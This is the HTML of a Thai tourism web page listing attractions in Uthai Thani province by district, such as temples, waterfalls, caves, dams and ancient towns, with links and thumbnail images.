<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอทัพทัน</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="21%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e001.shtml"><br />
<img decoding="async" src="https://www.dooasia.com/uthaithani/s/puttawee.jpg" alt="" width="123" height="73" /><br />
เขาปฐวี</a><br />
<a href="https://www.dooasia.com/uthaithani/016e001.shtml">Khao Pathavi<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="24%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k011.shtml"><br />
<img decoding="async" src="https://www.dooasia.com/uthaithani/s/wattubtun.jpg" alt="" width="123" height="73" /><br />
วัดทัพทัน</a><br />
<a href="https://www.dooasia.com/uthaithani/016k011.shtml">Wat Thap Than<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="38%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m004.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/khokmo.jpg" alt="" width="123" height="73" /><br />
แหล่งทอผ้าพื้นเมืองบ้านโคกหม้อ</a><br />
<a href="https://www.dooasia.com/uthaithani/016m004.shtml">Weaving traditional sources Khok Mo Village </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="17%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m005.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/taladko.jpg" alt="" width="123" height="73" /><br />
ตลาดนัดโค</a><br />
<a href="https://www.dooasia.com/uthaithani/016m005.shtml">Co Market </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
</tbody>
</table>
<table id="table571" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="5" align="center" width="100%">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอบ้านไร่</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e004.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/hinturn.jpg" alt="" width="123" height="73" /><br />
เขาหินเทิน</a><br />
<a href="https://www.dooasia.com/uthaithani/016e004.shtml">Khao Hin Thoen</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e005.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/wongkod.jpg" alt="" width="123" height="73" /><br />
เขาวงกต</a><br />
<a href="https://www.dooasia.com/uthaithani/016e005.shtml">Khao Wongkot</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016g001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/esa.jpg" alt="" width="123" height="73" /><br />
น้ำตกอีซ่า</a><br />
<a href="https://www.dooasia.com/uthaithani/016g001.shtml">I Sa Waterfall </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k009.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/bankumuang.jpg" alt="" width="123" height="73" /><br />
เมืองโบราณบ้านคูเมือง</a><br />
<a href="https://www.dooasia.com/uthaithani/016k009.shtml">Ban Khu Mueang Ancient</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k013.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/karung.jpg" alt="" width="123" height="73" /><br />
เมืองโบราณการุ้ง</a><br />
<a href="https://www.dooasia.com/uthaithani/016k013.shtml">Ka Rung Ancient</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
<tr>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/tubtae.jpg" alt="" width="123" height="73" /><br />
บึงทับแต้</a><br />
<a href="https://www.dooasia.com/uthaithani/016m002.shtml">Bueng Thap Tae</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k014.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watkhaowong.jpg" alt="" width="123" height="73" /><br />
วัดเขาวงพรหมจรรย์<br />
Wat Khao Wong Phrommachan<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%"></td>
</tr>
</tbody>
</table>
<table id="table572" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="5" align="center" width="100%">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอลานสัก</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016a001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/huaykakang.jpg" alt="" width="123" height="73" /><br />
ห้วยขาแข้ง<br />
Huai Kha Khaeng Wildlife Preserve Area<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016a002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/suanpa.jpg" alt="" width="123" height="73" /><br />
สวนป่าห้วยระบำ<br />
Huai Rabam<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016b002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/panasawan.jpg" alt="" width="123" height="73" /><br />
ถ้ำพนาสวรรค์</a><br />
<a href="https://www.dooasia.com/uthaithani/016b002.shtml">Phana Sawan Cave </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016b003.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/kongchai.jpg" alt="" width="123" height="73" /><br />
ถ้ำเขาฆ้องชัย</a><br />
<a href="https://www.dooasia.com/uthaithani/016b003.shtml">Khao Khong Chai<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016d001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/wangromklao.jpg" alt="" width="123" height="73" /><br />
เขื่อนวังร่มเกล้า</a><br />
<a href="https://www.dooasia.com/uthaithani/016d001.shtml">Wang Romklao Dam </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
<tr>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
</tr>
</tbody>
</table>
<table id="table573" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="3" align="center">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอสว่างอารมณ์</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="28%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/khaokwangthong.jpg" alt="" width="123" height="73" /><br />
เขากวางทองไผ่เขียว</a><br />
<a href="https://www.dooasia.com/uthaithani/016e002.shtml">Khao Kwangthong Phai Khiao</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="29%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e003.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/plara.jpg" alt="" width="123" height="73" /><br />
เขาปลาร้า</a><br />
<a href="https://www.dooasia.com/uthaithani/016e003.shtml">Khao Plara<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="43%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k012.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/khokchang.jpg" alt="" width="123" height="73" /><br />
เมืองโบราณบึงคอกช้าง</a><br />
<a href="https://www.dooasia.com/uthaithani/016k012.shtml">The Ancient City of Bung Khok Chang<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
</tbody>
</table>
<table id="table574" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="5" align="center" width="100%">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอหนองขาหย่าง</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016d002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/tubsela.jpg" alt="" width="123" height="73" /><br />
เขื่อนทับเสลา</a><br />
<a href="https://www.dooasia.com/uthaithani/016d002.shtml">Thap Salao Dam </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/prayapayrue.jpg" alt="" width="123" height="73" /><br />
เขาพระยาพายเรือ</a><br />
<a href="https://www.dooasia.com/uthaithani/016e001.shtml">Khao Pathavi<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e006.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/thumkhaowong.jpg" alt="" width="123" height="73" /><br />
วนอุทยานถ้ำเขาวง</a><br />
<a href="https://www.dooasia.com/uthaithani/016e006.shtml">Tham Khao Wong Forest Park </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016e007.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/pharad.jpg" alt="" width="123" height="73" /><br />
เขาผาแรด</a><br />
<a href="https://www.dooasia.com/uthaithani/016e007.shtml">Khao Pha Raet</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="20%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/sakaekung.jpg" alt="" width="123" height="73" /><br />
ลำน้ำสะแกกรัง<br />
Sakae Krang River<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
<tr>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
<td align="center" width="20%"></td>
</tr>
</tbody>
</table>
<table id="table575" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="3" align="center">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอหนองฉาง</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="32%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016b001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/thumnumpu.jpg" alt="" width="123" height="73" /><br />
ถ้ำน้ำพุเขากวางทอง<br />
Namphu Khao Kwangthong Cave<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="32%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k010.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/muangkao.jpg" alt="" width="123" height="73" /><br />
เมืองอุทัยธานีเก่า</a><br />
<a href="https://www.dooasia.com/uthaithani/016k010.shtml">The Old City of Uthai Thani<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="36%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m003.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/krabue.jpg" alt="" width="123" height="73" /><br />
ตลาดนัดกระบือหนองฉาง</a><br />
<a href="https://www.dooasia.com/uthaithani/016m003.shtml">Krabue Nong Chang Market </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
</tbody>
</table>
<table id="table576" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="2" align="center">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอห้วยคต</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="50%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016g002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/hinlad.jpg" alt="" width="123" height="73" /><br />
น้ำตกไซเบอร์หรือน้ำตกหินลาด</a><br />
<a href="https://www.dooasia.com/uthaithani/016g002.shtml">Siber or Hinlad Waterfall<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="50%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016m006.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/samothong.jpg" alt="" width="123" height="73" /><br />
น้ำพุร้อนบ้านสมอทอง</a><br />
<a href="https://www.dooasia.com/uthaithani/016m006.shtml">Ban Samo Thong Hot Spring </a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
</tbody>
</table>
<table id="table577" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="5" align="center">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>อำเภอเมือง</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="21%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k001.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watthummakosok.jpg" alt="" width="123" height="73" /><br />
โบสถ์และวิหารวัดธรรมโฆษก</a><br />
<a href="https://www.dooasia.com/uthaithani/016k001.shtml">Wat Tham Nom Khosok</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="24%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k002.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watsungkud.jpg" alt="" width="123" height="73" /><br />
วัดสังกัสรัตนคีรี</a><br />
<a href="https://www.dooasia.com/uthaithani/016k002.shtml">Wat Sangkat Ratana Khiri<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="17%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k003.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watubot.jpg" alt="" width="123" height="73" /><br />
วัดอุโบสถาราม</a><br />
<a href="https://www.dooasia.com/uthaithani/016k003.shtml">Wat Ubosatharam<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="17%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k004.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watjuntaram.jpg" alt="" width="123" height="73" /><br />
วัดจันทาราม<br />
Wat Chantharam<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="21%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k005.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/watmanee.jpg" alt="" width="123" height="73" /><br />
วัดมณีสถิตย์กปิฏฐาราม</a><br />
<a href="https://www.dooasia.com/uthaithani/016k005.shtml">Wat Mani Sathit Kapittharam<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
</tr>
<tr>
<td align="center" width="21%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k006.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/prasang.jpg" alt="" width="123" height="73" /><br />
พระแสงราชศัตราวุธ<br />
ประจำเมืองอุทัย</a><br />
<a href="https://www.dooasia.com/uthaithani/016k006.shtml">Sword royal</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="24%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k007.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/museum.jpg" alt="" width="123" height="73" /><br />
พิพิธภัณฆ์ประวัตศาสตร์และวัฒนธรรม</a><br />
<a href="https://www.dooasia.com/uthaithani/016k007.shtml">The History and Local Culture Museum<br />
</a></span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="17%">
<div align="center"><span style="font-family: 'MS Sans Serif'; font-size: small;"><a href="https://www.dooasia.com/uthaithani/016k008.shtml"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/bantai.jpg" alt="" width="123" height="73" /><br />
เมืองโบราณบ้านใต้</a><br />
<a href="https://www.dooasia.com/uthaithani/016k008.shtml">Ban Tai Ancient</a><br />
</span><span style="color: #008080; font-family: 'MS Sans Serif'; font-size: small;">(จังหวัดอุทัยธานี)</span></div>
</td>
<td align="center" width="17%"></td>
<td align="center" width="21%"></td>
</tr>
</tbody>
</table>
<table id="table578" style="width: 100%;" border="1" cellspacing="1">
<tbody>
<tr bgcolor="#FF9900">
<td colspan="3" align="center">
<div align="center"><span style="color: #ffffff; font-family: 'MS Sans Serif'; font-size: small;"><b>แผนที่จังหวัดอุทัยธานี/map of UTHAITHANI</b></span></div>
</td>
</tr>
<tr>
<td align="center" width="36%">
<div align="center"><a href="https://www.dooasia.com/uthaithani/map/3077.jpg" rel="lightbox[roadtrip]"><span style="font-family: 'MS Sans Serif'; font-size: small;"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/map.jpg" alt="" width="123" height="73" /><br />
แผนที่จังหวัดอุทัยธานี</span></a></div>
</td>
<td align="center" width="29%">
<div align="center"><a href="https://www.dooasia.com/uthaithani/map/3129.gif" rel="lightbox[roadtrip]"><span style="font-family: 'MS Sans Serif'; font-size: small;"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/map.jpg" alt="" width="123" height="73" /><br />
แผนที่จังหวัดอุทัยธานี</span></a></div>
</td>
<td align="center" width="35%">
<div align="center"><a href="https://www.dooasia.com/uthaithani/map/3130.gif" rel="lightbox[roadtrip]"><span style="font-family: 'MS Sans Serif'; font-size: small;"><br />
<img decoding="async" loading="lazy" src="https://www.dooasia.com/uthaithani/s/map.jpg" alt="" width="123" height="73" /><br />
แผนที่จังหวัดอุทัยธานี</span></a></div>
</td>
</tr>
</tbody>
</table>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/north/uthaithani/" data-numposts="20" data-width="100%" data-colorscheme="light"></div>                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_3 .td-subcat-item a:hover,.td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*,.td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_3 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_3 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_3 .td_quote_on_blocks,.td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_3 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_3 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_3 .td-read-more a,.td-theme-wrap .tdi_3 .td-weather-information:before,.td-theme-wrap .tdi_3 .td-weather-week:before,.td-theme-wrap .tdi_3 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,.td-theme-wrap .tdi_3 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
